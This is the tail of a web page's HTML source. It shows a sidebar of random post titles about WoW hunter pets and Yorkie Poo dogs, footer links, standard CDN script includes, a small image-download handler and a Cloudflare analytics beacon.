                </div>
              </div>
            </div>
            <div class="clearfix"></div>
            <div class="d-block mt-4 p-3">
              Source : pinterest.com
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="col-sm-12 widget">
            <h3 class="widget-title">Random Posts</h3>
            <ul class="list-group">
              <li class="list-group-item">
                Wow Hunter Pets Classic
              </li>
              <li class="list-group-item">
                <a href="/yorkie-poo-size-and-weight-chart.html">Yorkie Poo Size And Weight Chart</a>
              </li>
              <li class="list-group-item">
                Wow Pets Hunter Classic
              </li>
              <li class="list-group-item">
                Yorkie Poo Rescue Florida
              </li>
              <li class="list-group-item">
                Yorkie Male Cuts
              </li>
              <li class="list-group-item">
                Yorkie Poo Rescue Houston
              </li>
              <li class="list-group-item">
                <a href="/yorkie-poo-rescue-nj.html">Yorkie Poo Rescue Nj</a>
              </li>
              <li class="list-group-item">
                Wow Exotic Pets List
              </li>
              <li class="list-group-item">
                Wow Pet Auction Prices
              </li>
              <li class="list-group-item">
                Wow Pet Classic Skills
              </li>
              <li class="list-group-item">
                Yorkie Poo Rescue Md
              </li>
              <li class="list-group-item">
                Yorkie Puppies For Sale In Texas
              </li>
              <li class="list-group-item">
                Yorkie Puppies Houston Texas
              </li>
              <li class="list-group-item">
                Wow Pet Prices Eu
              </li>
              <li class="list-group-item">
                Yorkie For Adoption Near Me
              </li>
              <li class="list-group-item">
                Wow Pet Prices Addon
              </li>
              <li class="list-group-item">
                Wow Haustiere Leveln Guide
              </li>
              <li class="list-group-item">
                Yorkie Poo Puppies For Sale In Pa
              </li>
              <li class="list-group-item">
                Wow Pet Selling Prices
              </li>
              <li class="list-group-item">
                Yorkie Rescue Columbus Ohio
              </li>
            </ul>
          </div>
          <div class="col-sm-12 widget">
            <div class="d-block p-4">
              <center></center>
            </div>
          </div>
        </div>
        <div class="col-md-12 my-2" align="center">
          <div class="d-block p-4">
            <center></center>
          </div>
        </div>
      </div>
      <div class="row footer">
        <div class="col-md-12 text-center">
          <a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a>
        </div>
      </div>
    </div>
  </main>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script> 
  <script type="text/javascript">

  $(document).ready(function() {   $(document).on('click','#image-download',function(e)   {    e.preventDefault();    var url = $(this).data('url');    var title = $(this).data('title');       var x=new XMLHttpRequest();    x.open( "GET", url , true);    x.responseType="blob";    x.onload= function(e){download(e.target.response, title, "image/jpg");};    x.send();   }); }); 
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff3f9a1116dc4a9b831a733994e93199","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
